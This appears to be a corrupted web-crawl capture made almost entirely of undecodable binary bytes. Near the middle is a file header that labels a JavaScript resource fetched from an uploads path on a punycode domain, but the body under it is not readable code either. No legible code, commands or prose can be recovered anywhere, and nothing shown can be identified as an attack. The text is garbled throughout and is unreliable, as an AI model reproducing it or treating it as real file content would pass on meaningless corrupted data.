�.������ݻѼ��)���8)��Aq<���o<�ҩB+�c�"�"4��1�/��3(��=���uMƖ��)�3������X��ى��������z/(A�-B:�*�\ŭ��i#�3���ޣ0v~� ���;#�����<�mW�׿	h,K;�������N��y	�k��"��=�3B�3D�X��+��ͫ�������v@��O,7C<��c)�A�R�w`�������}��*0嘝E�ː�8J1����>�~=�p4������cơ�B2����Лȡ:H+��&i\�����6郸�|�$�8�4?���
;*%�Ԏ.7�>6E4�8�)2���X�%����c��b�F�B�ȨI��	3������6�H���*Z�$�
��m-��E�M���mo;�4�a��*Q���X���Aq�ث(�ň ᓂ���;6̤��	���I���<� �>���wX�E������ޭQ� K[����唿�a���(��t���5�t��щ�i���K���V�r#k�I�4�΋��������4��^���M�)�ְ���!K����(�IROY�&npL�Ë�)B<��.+�؉�8�ya?�>0�C��>��%����R@�H�����Ȉ�ˣA茽OA�
���!L|E�$YA�߬��BKӌ�xN�t�� ͬd�������I3e4�(����`���McK}͉ZwX�iϚȂ�������<\�Ǖ����E��5��!�Ĳ�����	t�:ᰌK��u!,#������-��5�dK+��td�H��A�jI����\$ɰ$L���޲^�K��������_ʙ��h�5����^pP͋��YX)��h�NDI��DB�+?� ��x����M=��G���)��_����A�i8Dt^�ȟ���RP˸��^��u�ȫ�D�P0o��CܲY�#��A��E����7�w�K-F�)O�_�I#�ED�8^����=7�H�_P����0�)y,.���/��A}͍��ю��z�JD�KۋS9I��)�d0ƉH�j�7j��(��l�?�tni`�n71���*��̮�	$���"� 2�dQP��H��4V�(k�u
��f��-�E�^c%i����)2��K�ێD��q�����FU���X�[݀S���@�tZGµP��!8�!(�)�M(���7C㻙��ήQd0��w$?x�@`$�ϛ��`�	y�0�t��Q�k�Y�ኝ�?��� v7b?p�n�؎[�PH���
+-����̋�5A�D�ս�|/��vL�8�
�]�#�\�d�8n�d@"ٮ��h�+I����c�;��o�ƕXb%�:����Xo��[2��H�n_�D�4f���֋��DK��@ތ�!(��U7���)[�� Z�2�f����u.���
�8##f'��V���F��ͽHG�K��6���Ph���4e�Dęw1��V>|���k@,��fZ�F�l,��hTR85=�� Ig�61���E��Y�( F��}�rg{Qj���c�@��S���.�;f��#n����^�J�YY>cy���_1FX1a=~>�c9�/8UT�::D�s������Q��c�\�p"�EȀa!\���Nb�`1�G�_{!���xVB%��ԁx�F�1"bP��T�`����1���8�N�����C�Q?@��$O%EՔR��u�P�mqJ�sv�wJe;mn�8bs�&0�9M� }4~VV��7�JD��%y<y��`J_�2�X��c$�Aj{ь���_�-�g�=�c5~ȓ{/�>�tv��t��z�������t�r�����=��$�p-P�7}��h���V`��sn�^_� �H�n�~���8K��IJG����u��g�2� �:�WP�r����'ev�~�@s/������t��i?�_d|�8	F�B`L�djdp����5�5��4ww����!����w��M�)�y�.�ދ��C�'Q6ăr|Y�D��  p��x#)�()�84|7�Q�q' J�L�T�O��ܘZG���`8p����'fW�4p� S�x"��FZj��=xF�o?D��������5����K4X�L.7�>��2�����-�$��w*c���V}��sGdO�������$Ϧq��e�e�cC!>4�/�r
���:��x�R�P#r+�Г�b��fŃ����tN�+�wH����O����çU��2�);S5� �n������^���S}��ͳL0�T��)�و�ҩK�rs��e����"Z�2W�7 w�%_�-�#p�0�R[�P�~������%��=W{�m���E<�RUP�@p+�'�!��O&rBQbg7��N�sj�>�F5�DE�:i��~:mBGe��ٙ��K;���
�#}��}J��2>Ip�����xn�"�J�M����l��<��v�.v�t�D�8�w��pҷ
�Q
�8.��c�7	�v����ET���2���Ố��[��iiF�����{�I[�R.(}���Os5B�g���?;��x����=A��'s��<O#��LN6�͠2��'����#<�/��%�Wp
+Q�/��It��O�r0R)�e��9�HG��6����
��S��� �w7H�}�Qf5g.�d�q����x]�݈2�祉��
:4z��!<<U]�gu��w��C���%:������mO��ɣ���(�%}�0d��x"F����ng;mӭj�362�ء��o+r�K4��iS�z�҈���tp �3�� �� �'�9����dST3N�6��Z�-3�d��r�5��@��I0����ya"��p��&vS��?������ J0 :�"կ9��>���<��4���4T� 7�:�@_s�X�=ǒ�=$��m:�=�A�E���i�Iww+��w�Ν+�7�hH�B��E�*�47�ow��?Ƴ�b2��(ʹ߶�>����&���.G�PK:�1 �@e�T���$`�'�����]]��)��D8)|찰�ٷ9��XG�HGp�w�Y٢
&R�6��s��]pQ=-����eI�%�s'd��8�@���H��還邺��>�J�J�>��.��J��J��J肃��.��Y��:9.���j�Sڰ���+&�	lJr@YffW�؈��h���w�J��J��Jȁ���Ɂ��ȁȁ����.��J�J��Jx���*�1�a5�k��NG��!�TC;5l�_=��h8�@~�O�.����J胺y�>ȁ>ȁJȁJ��.��J�J����O&��.8��9z���K��u}�z���gpw��Y���'�)@��f��[L�hvǃ�J��J(��ȁ胟郅��J�J��J��J��U��8���.肶�X��n��h���ȁ6ȃ0�s��H���K��~��w������JȁJ��8�ȁJȁJȁJ��.��.��J��J��?8�70��������8�DV�.��a�a�j�`;-����Z�>�K[���h�����?X�>�7ȃ�^������"���^躹��^�_��f�˿(�8����bU�2X���,�:�I?�����>ȁ�^�.������(��X��������j��R�_�:�rC*�^�́�)��ڀ`(��?X�(�>���H�%H���ȁ��w�����>J������Y�������8��X�O!ك�#E�_��$茅�'�9�;������y�C���Q脩��.�$X�>�?1J��DV����ɏ.��[�ܟH�&�z��O��烸��DH���)��y�C���^�9��^�8�X+�	��^��X��.��Q�KhN�j���>?.대K�����.;�7��:���{�5X躹�Q�����^�9��*q�y��	��>�n肂�����Q��.����j��j���wꃅn��\a�)�:��KH��Z�2�7X��k�^肹�b(�a(�X�ނ*����>�����X��8�VS���(���_8�^����=(�58q)}��y�$Ȍ8`�^��ȁ�jX�=X�.�?HQ�^腮m������6����j��%��8�`�,5غ�n�$�N�U��5���郅>�=��:����2h��.�>8����p��X���_�Q��8��:؃8����-���@�K��9؃���2wX�@�6�$�5��5X���b�Q��Q��:�M؆_؃%X���D2��x���.X�.X��E肄م���68���S��h(�jX��Z��H�������)��𨰌K��K��UX���Q������� 8��\����>��>�J�������N�����؏�x�c���"�>�88�Y��{aɂ�؟b�;x�9��2��9��2����Е�K��K��KH�M�QX�78�*��Ɂ�چ������ꃂI�?�J�ُ�X��w
�؏�9q���"[�j��=��K��!��k��̐��K��K��$�Z�j��U���9�n�ZX��I�?X/'��x�xR�م�x����jذ���������9��n�d/�x��)��ـ��:��j��k��j��k�.���8؆&���5H�5�J�h� (��X�^����b8�O��ȁ����ن%8�8��:؃.���-��)M�:H�`����WXP躹����a(�KH�h8�W؆���?H�����w�� �����(���L��n(�����ك:����(�:(�����������$�`�>��U��l(��Q��g�jH�j�����88�7X�5X�?X���.�x�Y8�Ψ��R�b��U8� �x}���X�X/�W� Y]���8�<H�09�
䅎�78���b��i��i��i����7X�?X��n{�.8�/���ɁѸ��:���%�HCM�h�	��7����{9Or���;x�$x�f�� �����w]�	�((�i���Y�M�� 8���H�?�Jw>8غ
Ӈ�| �h���Po��>�����r9�8Ҹ�ؚ�����E8�G�f�^�b�b�_�jX�Y�MX��>�5�J���^ȁ��� ȁ�Vc.�x�]8�]h�Wh��� �肂Y���[ဆθ�9Ѐh��Ɂ��+���Q�Q�Q���a���[腮��Ad�N���oh"���i������X�iX�U�k0���縂.{��P�Y���.w؅�����!�z����*(�*�������b��^�^h�c(�$�?X�RQ腮
.�Q�b��	�Q�i���]����� �@�/��X�.k6ո�$X�y�x�8��y�8�8�yX�U(� x�7x�78���?H�?���=���T� �ʁ8�8�8�8��V��分�X�L�������7(�*��x��I�>��Y��T`��`�X�9�8R�X�i�8�8�8�J�[�Y�n��ꃅN�Jw(�(�7H�7X��끊�.X�)�Q脉��ɋ�W��&U腾Ƀ����?�?�?�?��>8�Jx��>�>�J�>�>�J�>��>�>X�����^�9�<S�.tCZ�n�u}�^�^����>��J��?��?�?8��ʁ>����>��>X/Ex��^�_�i(� 8�*������^�>���X��^��0��JX�.�?X���.��ȁX�T�/H��(�Z�i�^��w�^�Ɂ���j��wx����>���^�>�>���_�>���y��^ׂ9�� �.X�.����k��H胅^�^��.��h8�4���^���瘆���^��\腮�oV�x��gx�1X�^腞�!P�Ɂ�	��Ό-Q�ix�i�"/X�.�ˠP�N��Y��^�^躹��_�^ o�h�i��������U腞��^�y�j8�yx�gx��^�^�"�7�^���=.k��邅x�8���7٭�^�	�d���y��^�^��w[肩�^���酂�[�~��^-A^腎����hX胎�^�^�كk؃N�����J(�h�h�.�������~є��^�R��/X��^�Y�^�^蓭�Z�|����P��Z��H�s��^��ɧ��JX�^�^�^��2�b8�X����Q腎�=eg�^��� ��(�JX�)��W�^�>�=�����QX�.[��ȁȁȁ���]���h.���^�Y�^�^��4���i�iw��i�h�X�N�DV腮�.x����JX�i�:�jX�^�.�=؃=���68�.�i����Q8�P����X腎�.��.X���m��xX�^�^�k؃=؃��P�_�?X�^����녎����^���hX貏ȷ�j��k��k��k��k��k��k��k��k��k��k��=��k��=��k؃=��=���JN����8�J(� ����x�f7ߤ���X��肂	���X�ت��Ɂ�x��`q(�ȶ|��<)��:|�.��9`���	�^�f$,P�h�L��!t�����
�p>͒)����q����ֈ���������w����pO�\�����.�����I�Ȏ��T��J��r���K���-���������yO�ulDA�o�������+D���<�E��� U�	�;b�H}*Ϛ�ڌs9jD��¨��M(B���L(���p�)����b�[���T��\�k�#2�*\��}�J&���phc��� V9��9K�aN���������J��� ��|A�M��49>OAPqfD�7ȏ�}Q[���w}��+��=�;�*Z�s��><#���P�r�6Wǳ�ڽjϩO������0�
֠OP��y�P�|���H�<�ש������H,郘A~ZC8ƿ)]�Y�~��,����l��f��Ƌ%����R�ϝ�H%Hp)Г��X��MN�;A��֫i�,�ز�k���`�/h�����캑ܫ`L\�!�����Xߥ�Z�	|x��M��_-A.�t`���
r��>YX�r��M��w�܂��h	��=^�8l1A��
aqS.Q��;��,����"���c���a�z�'q8�����X%����Fn��C#?��`��d�b�C�.�	Z��!#�y��/v���>���h�J �I�+;]~Z�4eL�rd�<���b=��eʷ����Y��1j>ӆІB]2�n��QM����?�_#Ŀ�i.Ӻ�C����>�J4.0�����G��9��,�y�`l	�������A�DP�'"��w��]����0�-��\�6���E�̺�KS�5{���u�A���!o��j��^����.���\�������-�-�Sl�'3�l4ϽX�h�޳�]��[8�f���w��h*��8H�.RF��I�]��O��2�qj�¦��]�}��?�����}/�P���r�E#$w\[�`H���R�6N)I��	�(RN?�<�����>+?�a�;G�>��a�-*�]�/�wE��8"��_��ƥ?sVjh:H{��p�P.֜:����ޗw��ǁ�ܭ,[��*�aL���ׄo�V)���$��I����֤ߎ�𧅶���|�Ϊ�5����ʃ�ȕ�b����ͼH��@�	�ꋗ@0?����N�R�ηd"�zCb�0�%����|������� ��P
&� �� ��Y�\����
y�@",��HgH�U���Ŀ�����-���hF��bk�x ț}��4i��?������~^���Y�Dq�̲a���
�Y���g`��$$J�&�w�����ZQ��aM������[ۚ��-[�-����!��ne��%X}A}��,�B�@�a��:m��Z��`�d� m�͸��e���� �*�G�즭�9g���Rh�Z���3L��Y�;�J��[����ȉ�M�.�ů���ɊB�U�����%�c��3��{!�L���(�e����@90�(�	���Ѽ�Yf�*�Z]����<���5�G�C�%�&m�e��$b<�$��ЮV̅����i�#w��FC!��ʋ��ʙ�@���ؔk�y����Rx�X����9�z�����H	֩�,F�����U���j"�����#�.����y;�{��w`���"�{��X ����y����Ӆ�;�*�����O����{ 	+<�;�i:��5.�= \�G} j�
�d��7��݋�x��N��P�OS����9&>�����m|���ɑ�^8VaE\+���^H��1#��xJ0m��NB��龎rd,��FȏXh�N��w@�-��̊�t�ت
��Q�>�&�H���/��o�2�mc8�Z�Ζ���Ǝ	�j������)��
�,�\�B
���e�����m�������?�@`�����3
!�k�̗ob������
L��.�E��I��	�B�))De�
|�%��$c��#�3X��H���/��X�'���Hʬ�x�����Ʉ��o ē��2�T���%rǍ7��߽NFt܍�O0sV[j��X&6*%�wAᗊFz�?��.�yc�@ @(B�7T���f!���������W�-�X�Λ�i���	��	����'Z"l�T٩�8g&�H$�Ȓ�(��s��������Sv����x7�`���������?�ė����d��©W�x�7�Vc��ɉ"heL�H?�_�x O}M�(�K�=�E/p6>"^S;b��^��?�+�B�MZ��xb�o�lORc��D�WZ��i]t��(#j�0&b�����Z5t�r�g���	�w��瀃l(#���&������C�~u�H��
$��+�_loԮ#�U^�٬����P�ՋO��m�j�㜪"܀�ݯ��i�O��X	���7�g��y����������R.�V������p	Y^��(� �P�����������?�<����U,��`	���:��닞�x��Y�����9��y�<<�f���cY��H���N/����m��H��������M����h���X̿j����都��� �wp ��]��D
8��o��.�uh"m�N�N؋
�'Ȏ�h��|��i�X݉g��� �������ЩP�9���ɶ� �j��&��ݯ�����ᘄ�X�	�P���������f.�@�F���Hԟ������~���[�M���?�&]�5����7N��鐬��〈�8�*+����b9��5��YӊȀ8����n��yo�`��`��/�uMr��:���n�gL	����߈h ����P	���w���h�G`����~	��q����ь�*��`Q������5��EJ�C��|���A��|��խ�=��<�̹��-�������ܨ��(����������������8�����K���G�I	������
f0��o�O.��^\��Θ��+���u�48�p���ƀ�!����NX�6��P���
'���,�7������&�ٰ8	���h?����δ��������l`��6?�swN�9ȥ�ɯ��q�G/�L���.:�SoS?�.��(����Ɋ^�O)���f]Q�>��H�z��8��~�Ѱ4���������*0Ӂ��֭����?�n�=�#�l	��@��h(6Z���������?��F�	­�a����ᚋϟ�؀O�����]���w˖�������#�����NA-����x��/����0W׀��f��g��j���
��r�2w���)�Oi�Z��l�M쥫(�҉�2+�2��~���R<����,���`�\���8��\�r���h+3B�~P\z�f�.+[�i�[P!,�n#�r��h�E���y�q\�n/5��6b�`��3������ب`$(��H��q-`��t[�[��Y%�a��b!�B�� F���=)�|#"��ٚ=���Ҫp�&�a�;Ȫ�au�-�R�(��ʙ\��,�G��#��2�?�&s���_�h@ٞ����wm����L8��+>�.��~��B�#(�X%�x�����J��Z�Y}"�S!("2�*���"Ѳ/%����Ȟeq8S<��/A;b$x�*��������D�����H�m;�C��O�D(�s�p��K������%�힂��1�2.s�?�/2R�<وꥈ��	k�,S����).�#=�#wBzM��C,���;oz�39�i!�)����8���HR�*�	���a*���8S#�B���wrm���Z,
��1��"��5P%4�=�I!t�:�;9�x�]�!�9�M��X-N��ٓ�����/rL>SH:�"����I�ᣗ f��_��pÀ��,��0r��	(1�ڼ(��Ɋ�8�4���cN�Hk	cj4�}?�K8kQH�o��X*��I듎�D�=�2�t���'�Mp|�� VC�0������긟ҁ������/����!s-y�������8|8��
!��8Of8��XJ�����&#���1���jw)���8����-A;�<�M����x�&�c<(��&и�͙Ń5��qru��Ȉ���x����#�R���O�b��Ⱦu�3Q���(2̳�A`��5�iq�բ.��'�?��̋杪�t?7�����(�h���X��H3/:�ԧ�"n�����G�;,��7�X���4��Ę
���A�̨���D|�BQ���
h9S�8H $��&�CF��L���(#��x��*(�M>��!�1��:�� I���wS��"�X�F`���j��3���Z��7��6vB>�xs�5������'��GÖѕEE3�0#
'��"�OMHÿ|a����E��$\�' �	�{��$<PH/�шݜ���-=�]�?��Ȉ~>�4��!���JE�#$Q�<m���4[ �>���.i�,ղi�)��Gቊi����u��H��](��Q��E��Ê�^խ��$G"1��lA��C�������"�L�����*uI�C��wdE�aH�8_#A��8_�]%	��O��(����;�Q�bB)�)�$W% kԀ
h(�U��FK�U'���t��\����c�(���*8�h�HVB�����C���i)B:%�[��|�3c��E��~1�œW.�]�"U�DV;��$Ǹ0�S޾�PX+X8��(5����R�ْ��Ǟb2�����ʳ�؈�o���.@�ǀ3�Fl���WD���)��ZQ;��G-��b1��,��Vo����/�w㗞2�Qke�'}�%�x3�S2c��0s1[VO�φ� B���=K���ܚGRz�iTN2qUD�؍����ȇu������)��6�f�L撺G#����A�6*nC�<��� ��X3xd%ܠ��x �So%�31���ȇ�hş7�I�6p��aƅH�	�惫�"���v1-���d����Q��ڀ����&���6��b�RI��J�l��)��,��>�^��<5 y�=B���X�&n�waʫ1�Uev�Vͳ\	�S�)���n)U�*o�hm�(�5A�D.��<����'yU6@�&��u}ϒM�iE�w[�qΝH;5����]�o\x�T�B�aV�l�<���@O ��W�6���}���~�\�*�@�}�AR�d�M�u{�!��t3#@s����@��F��D¹g����*ӾH�6��y�/�yZ�djX�w]&�A���uP+�AA��� B_��]�l�Q�vQ@� a��ǵ֡#S)��>:P�E%w0m�/��7�r�bD����P��R �B��v���w����A�i �~����*y7����a��=@Z;�.�q�9��?z_�_�$s���a��P���U����5O�!=��J��W��W����d'<�FL�v�#	���"��r١
r�g�ع�ia�.�1�u��˙�����p��#\�8qo��z}_v�S���ҷ1��p��;�FsGO�6w!k k���깊�j\M�����h%��--�wAU�1�1��,&�T�\�[���$��+D�#�y��" f&zX���c:&Ǟ����6���'�9��q1�ܱ��N�eԨ��,@71yh�	��j�>9��{Ns'҂|/�+.s�����ɧ���.yk��B����'�e_uK�d�h�g#�{�]��b� ��f�Dvc�鼒["��\<W�n�[zΞg���rn����F>u�sd���5���U�^`��=qE�h �$_�t\�����vݨwb�c�s��.F�|��MϨ)?j�M��rh��@�7f��>�;#����i[�	�u+p��s�:�3��2�$Z$<� e�fZ�A���ܤ�F�X��u�hVJ�_��_^X����IOZjR_�m�P���g�XE+C��Z:7��`�v�P�������#lx� ߳{�B6u��Je�Y���F��;hsG��R�r40��g�,��+��r9F�!-���g#�~�� ^2����5wO)p�N���f(�xF��	�x҈w�p;hf؍8��<L-N�gsP}���N�� ��c��M����]�fyȢ	7��?�jp���h�>מ�6�>&���%͠H{��8{r&�n�(��2�L�ܨ�@��|E7�ocvD�����v�z�q���\�.`1t�d�g^Z-~k_��!p;@Z;�r�s�]+	�HIO�R��#��>�-�ۇo&,ܩi@h�����9�{���N�|{}��#�i���L� �N���JMA52��w��ۗ�z�0#���m#g)�g���$���Y`pvf�����Ui�]b�
Aڹv�F�P�J���g#���莅�	�\���81 ^`
����şa*-�E��>qhaq�!틐f9<��r �C>�ł���R�����UB�����	�l鲭���;��6�8q-��Fb�x�꼏w���A�$y�եWu��"�2ḃ�H���;l���)U	jz�W�5���F�]n-~�v�ǋ�r���;�1��ɭ��B�wF�0���8��,��4�s�{(,S��ƈ�J�)�`./-��X��ꎳi&,���iPX��(���\8� �^x�?��J8�J��>��>ȁ���?��J��J肃�J�� �z`w��'&-5��}m�$^zwa���RB��
+�E8�C8����J�?��J�J�Jȁȁ>8�>ȁȁ>x�Jȁ��ȁ�JX�VI��x�g��x�[e��gC'��gK��P:�ȁ|��J�����J��J����J���7wȁ�����J��.��J��F���.�t���`$b`F�'��`V�������1�ύڀV��7ȁEX�>��J��J��J��J肎Ɂ�?�J8�.��J8�?�#l����Ɂ.����c����<����}�����<���5���A��?��?��J��J��Jȁ��Jȁ������J��J��J�J��J���\�y��i������n8�j�3�;�iL�Y�i��4��I�?��J��J8�8�1X�.��J��J��J��Jw���(&������y����jس2A�a����<���?��2���C�J��J��?X��_�������������/ȁ�ُ���+X����j���a�=XpV�$X��ϖ7���؀V�?�����9�.X�����X�����Y��ȏ.�����a�h�[8�h�������G���$��$H���2��9ȁY�1p�哙J���?�EX��o���� X�������b��?(��)������21� �Hjk3�KH�����DhÃw��?���_����h�ٵ����؇ ��8����6�����:(�5H��f�����\���^�P�9�(��Q��nx��_���J���X��^�X�����������ψ���z��LX�2(�9W�>h��5��b膎��a胵_��E)�����W���9�c��ѩ����`�aJ9M�sW���7��[���7�a�b��:X���BQ����a��a8�?X�8���ك<��йX����UX�KwX��I�>ȁ���Ɂ���=(�%��1��8X�#���� X��Ɂc�����U؆%��8؃:X [��X�$�2��1��t�KX�5���)�Q�j�_��=�؆%��9X����'��_���X������Y8�i���/�>�,�5����i��-�W�K��K��^��b(�a(�:���� ���醵��5��1���������x����c
f�ٟ���1�y���f��$ȃ�z�����Y�$��Q�Wx�7�iw�8�h�����J���Y�i��$��$����E���9��Y�J������8��:؃0��WV�5����2�����'�Ǹ�K��K��5X�U�����mX����J�g�8��?H�?��5(v����X��y��7����.��E�j�9�>x�V����;�:����(�Y��il���j��a��j��J���Y�&؆j(��?�?X�N�(�y���� X�����rC��Y�:؃:ȃ ��49��k�Kȅ{�9���聵_�jw8�Q��2<�.��h��y�?X�U<��8���.肵?8���ѩ�88�7�:(�:��E��X�O*m�:����)��S��y�(�Z��ix�0����&���9��m(Ï��5X�:�F�In]_��0�cȁ�x�ۉ^�_Ųـ�?[�78�{Q��9�7ȁ�g8�W��%��mX���z�Ɂ����Fȁ.�� 8�>X�I���ȁ��٣���5ȁٛ������������y�7H�^��Y����w����x�7�H�5hsn�(��?X���h�뽀�t6������1���> �2�y�h��1���X��(X��o�?����.��Ң�h��W؅Wx�]x�x��n�"�H0� ���8��X�h��hh�u:�
X�bX�	�i�i�jX��Oڸ�����{�i^�iX�iX������8�+���������h�X�j����h(��y��O�i�����Vi��J�gx�
���>��$����������(��w�b(�Q�b��(�b��h����X��
�h��X�e:�5X��o�78�7ȁ��78�g��8��I�>��5X���)�ȁ8� �8�J��8�ȁ�T����d�bX�љ�5�$X��������y�X�$��_���u���Ɂ���Y��o�+���Z���$H�$H�?�>�>�>�>�J�J�J�Ɂ>�>�>�>�>�>�?�� ������?8� X�h!q����o�.����T���W��w��h��?H�>��?�?�?�>8�>ȁ>�J�>�>�>��>��>�>�>�ԦX���6�Ɂ���ߖ�ߛ�Y����i�?�?��i�>�>���J�?�>�>���k�_�-�i��(�8��{N��T���h�X�����d�7�$X����>�J�>8�?8�h8�JX��y����Ɂ����?ќ�����Y���,�郏�?胵_�>��J��J��J��J�>8�*�����yqi� 8�ȁ�/�RwT��It6\��	��k�yx��_������1���	��X��Qش.?���|t\����R�i�jֈ�x���_��?�%�� ȁ�4���p���?�����_��^��_��?�%�)�_����i��Y��6*_�qY����_��_��Q��/\�ȁ/��]X��f�������X������P�_��_��Q��oX�inU�P�1П�^��Oǵ_��?�k؃k�-����_��8��?��Z�X���6ȁ/���哙yX��_��wك ւ�o���@ځ���h���Q����>X�i޿�9��_��Oڛ2�8�X���>ص�=�._�^���b��.X��^��_��_�Fѿ�_��邘	��������(ȁ/X��ݿ�_����1`�R���i��Q��W���]��)������瘆�^���� (�"X����_��_�����;�o�Q������W��y�ix�Qx��_��_��Y�:W��_��]�)l��^�Z�^腎9�E��肵o�.����3�������/��*��E���o��_��_��CDm2�]����h��J��.ȁ.��.�h����G
rh��?���ŀ���.ȁ.�� �.�E��?ȁh� ���"�E��Άh���8�ˉ��g�~�ݼ��B�iN�*�#��b�"��Jq����JԌ����
g���P��o����D������

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251207/0eba94257935637d0a2a88fd4d74bafb_file.js
body_size: 35767
content:
��ΰ������u�[Qpv]\vp՚+4O~��쉈�v8�����n�	d!  tn��tP|]#u�̐��v�8��v@�,8z��n[[[�t`cr�	v,,ueXw^}v��v��� �vml�sv[D��UA�tw��G,uv?>w�����b.y�D[;�uw_�vƌ{|t��nUjq/�B^pw �u��gvAKwu�p;u����aCt"L.��curatttus�oanu�P�"=vRS!"�F7vC���3L�ev{{RhQv1e���<%��
gOG~H66^vlu���q(X��j=ta]u6��	��yutq,{8��u|u���t`�u��mbs�uVJ||{L���gD�q��e#>z�,a��w��gTR���uuut6,;82{�zWY}��~v���xK��.۶W0=^��nKJ`Ku8|��w'����R"	��xprte�s��p|��s2we�}~u'H~vucpppaYB�RhwAΕ�nH��z��w��K+?~u���%r���bft��}|�v$$vq�wpprsvw�s(�w{���n`���x|!g��ƪxwj�o�p���~0(wp�w��tt��R��b,dw�wwwp�����b��c6uXGctif��wttt��P�]u|���evw~uvwT��e&"u��s��u�Y��y���u����ovvvs��u�)�K�qv,av�Uu�\`h��l[v�hvAy��dt|�WsL]Ik}�vvwwvvgU��s�}wWwP�v55w�V吞
wwtM�6\�Zvuww�w�qS�Y[�Yw�wwww�w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������빼�������������������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵��������껿�����긺��������鼥���꼹챹���������Ų���������̵��������ʽ���˺��̸���θ��ʱ�ɰɻʽ�����������Ų���������̵��������ʽ���˺��̸���θ��ʱ�ɰɻʽ���������������������䵪�����������������˨����������������������Ų�������������������������̵�������첻������������鿼������������������쪨��������������̵��������������������������꼥�����캥����������鰪������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w����������w�����8I��� #)˥���Ͳ��2S@O������	A�E �!)m�@a,.E���aT!.�$�̀��<�Y
����p8aL/�+�dp�,]��:�a��E'��z|�� Y;΍��C>%Ө�\8�?H���{bUc��W7����P%�=
�E(�@
.O���?
�>���1D_J���$�9(<a[��N��O>Ǣ�@H1%nQ��D��18
K��O��U>�N��|���h �5��O�ˇu���bSw���Y��L�5��|RN)k�8�sze	�����ȑ��+}_�R?O�� ߖ�b/��X-�����~�2Aoi�� _q����������	n0�����oP�1�pŠ���V�:�I�&���2]�+�R<�� �׹�+��@ސ"0m�g%��g=?O�:9_����]��I��@J]yI���)$a-W�봀����P���^�bQW���0W�X �
�`A�/[��`��r. �Nw �_��!���~)����	/1	2
�R�b �.Q-����^��]N_*�����$����c=��j��C�آ�&��,�$��2��:�_�4u%�V�P~c>8 &�`�h�����|iOa�Kj�IeZr� =�)<`�O�4�d0��Y�H�fifze1دf���^�y��υy�2�3DD!4�g���6�R���D<]��0)IId����J�=�KE&P���/�'�<	�s�)⯣�0�wrU^��ŭ�8}u�F��� %;�9^�S�Z�Seu����>U���2��׺7��,އv9P��~k�ڊmU���q�(���s��P'��O�sT!2���r�����I\�j���3�"��:VB�s@(7�S"��p	�o!(N.r9�J�8yP� oq�id2ӳtx+����>S!��F*�� o3.�楃"R5"��>���|��_�����s��y�mh�Ȍ�M�P5*���KW�^��瞬�z����ݥ��$Pow�NuI.�\��l�������=1��4�U]��D�*6D�̫>����s�'��#�R�E�alю�ܤ�0P�<`<���]�M�̉$��֑qJ̝qd��S����q�y��Ö�0�E$!����7��[1����\27Ċ��pX掮������Ům��\:�BC�%>���֖��( 48��-�.���ϵC�.l<A_�a�VZ�)��D��zޓ��A9�	�␘,������+H�w��N�|뇊b��Z�����>���:��+/�/όi���ܝ8[*O�aё(:0�r�`��*<$h�Z����3� �$�:�DK�=�<Jd|N��D��l[M`\����bk�Z|�!G���b����!�E"�?B�),� ԅ#�O�^>����#�_B^>2}%�#�o��2=��E#�B_6r}'�$��PJ��8��$�CP7ZH����QB�~:E$�PM�H��l��ȉI��<*�ȋr�	^2~=8�%��RwR~>0E%��CSS�ތ��	��H�0O}�t�l�_�P#�/c�Qz]�1�ȵ�3��h��À絪�Vz^>3>�H��sSh����(&�1��5N�6N}H�|�b��'P�K���h���?:�M�擉������	�S~H8�0���U4��K[X���Twj�>����Hj���H��x�3��@*M�ff�Ӕ	� ?J	u�s�l�����֙�U���1�y���g�PH}Ч�dk�����͌N�	��N�v:����^w7��:��Sn�?���z o�	�sQG#���d�� qD�{
�����')������G[}x���qfqFEP���C聗2I���Kdm�'�]�{,��Ûފ\]</�5���\5�)5��/ߜO�<ߕa�k>�>��&�5l��R_O-�i�l���.���c�ǉQ=%"�Sh�/r]����c��_
&>/eT`�s0,; ���+C��99�$fޓ�I$�|4�3�?1KZN�JE�\*[�V>�m$�5֞J%w�q��C�YஸK�a)j�?�NgaƓ�T���8w�ꇘ4?��2Za�P`48t�&G/�o7��	�� w#Q&�uc� ���K��o	�Y�U�=��S���T5�zS5�b�QF6sug���G����t'z�3^9_!�3f� �QyR���֍ܘ��!C+�{�ɿη�E�֍������l�e�s�3�P�vA�?�c$g2k4���x�t\o�����yW栗�A�v�Θtm�x?N���w�^�_`�f�w֫_b��p�Hc�F't|�ux߶Sw"��R4g=�i��u�gE8�L�Bo�n���X���g�j(���h����Q��~���	U�}^Ko�B�Y��a�K_�������ao�L�	��3O�u��r��A����2�����	Ex�π� ��
� ���|��������������`
�����	e?^�����q����_�Ro	[���=������p�� 	m��� ����0 w �@�m�@���������@� @��O/�� ����@�
�� ���W�ծ��^}�t`�������@ ��3��t��z=�F��t_��`�L� �
�� 9`C�>0�h�>�:��ap� ���S`8���T�^��;/�w��^�E�	��yo�q�Bu���׋��?�a�O΀�xO�����1�P��X�@�n������Q w��/�o�1! �,��E���ͱ�1=�&}}����Q�< ��8�Q�q��������ћ����q����������1������
��������_HJ_��+���x� ۸������ a������|X����H�x?.���H�00AQ�h����(�J�L�O���������B���)�X1I��=!�jw��W!5A?��Khy/�!�d�*�2a\a}��i��������!������¨����"(�]��Hv��r�u1)��(�(��):�߈)A���b ��(*la�)��*�^*摍�Y+�R+��*���%�B������r�L�+�*L/)�b�B���B,���*��K1*����"��(���ٸ�*����)�h+��-�-���H-�R!1���߈����/�R�wr����/���B	�*�r�q �A ��"�!<�!��!���"\!-���O�-�r.�"��8��h ��-��X!�,%� �"!K?.��,�,d����6r#�."�a�L�Nb"��)��.r%����l��Ȋ]�%�b ��/�'Q�$b%L�&�A�J�&�&��+�Re�%��/fR �!I$�JO$I!��%y�8���%�8���I8���"���:�:�s(`∦S/��#B��h:Rw!��_9��"�� �c&����$�(e�%Q2!
